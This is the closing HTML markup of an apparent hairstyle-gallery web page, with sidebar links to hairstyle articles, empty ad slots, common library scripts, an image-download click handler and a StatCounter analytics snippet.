													<li class="list-group-item"><a href="/black-natural-hairstyles-for-older-woman.html">Black Natural Hairstyles For Older Woman</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-shoulder-length-hair-with-layers.html">Cute Hairstyles For Shoulder Length Hair With Layers</a></li>
													<li class="list-group-item"><a href="/50s-mens-hairstyles-how-to.html">50s Mens Hairstyles How To</a></li>
													<li class="list-group-item"><a href="/1920s-flapper-hairstyles-for-medium-hair.html">1920s Flapper Hairstyles For Medium Hair</a></li>
													<li class="list-group-item"><a href="/braided-tapered-hairstyles.html">Braided Tapered Hairstyles</a></li>
													<li class="list-group-item"><a href="/80s-womens-short-hairstyles.html">80s Womens Short Hairstyles</a></li>
													<li class="list-group-item"><a href="/different-simple-hairstyles-for-medium-hair.html">Different Simple Hairstyles For Medium Hair</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>